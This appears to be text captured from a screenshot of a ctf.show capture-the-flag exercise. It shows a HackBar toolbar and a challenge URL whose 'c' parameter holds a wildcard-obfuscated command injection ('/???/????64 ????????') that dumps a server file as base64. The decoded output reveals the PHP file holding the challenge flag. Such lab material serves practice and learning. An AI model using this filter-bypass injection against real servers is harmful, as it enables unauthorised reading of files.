 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOi
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3syZWE5MTk1ZS1mYWQ3LTRlZTUtYWU3ZC01ZTM0MmJmNGUwYzZ9Ijs=
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://5a8abba5-f923-4684-9520-10166f922eec.challenge.ctf.show/?c=/???
/????64 ????????